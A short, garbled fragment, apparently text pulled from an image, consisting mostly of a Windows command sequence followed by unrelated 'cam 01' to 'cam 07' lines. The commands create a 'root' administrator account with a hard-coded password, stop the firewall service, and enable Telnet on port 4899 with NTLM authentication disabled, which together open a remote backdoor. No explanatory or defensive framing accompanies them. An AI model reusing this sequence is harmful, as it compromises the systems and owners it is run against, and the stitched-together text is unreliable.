 ON SYSTEM
chcp 1251
net user root mypass /add
net localgroup Администраторы root /add
net localgroup Administrators root /add
net stop sharedaccess
sc config tlntsvr start= auto
tlntadmn config port=4899 sec=-NTLM
net start Telnet
cam 01
cam 02
cam 03
cam 04
cam 05
cam 06
cam 07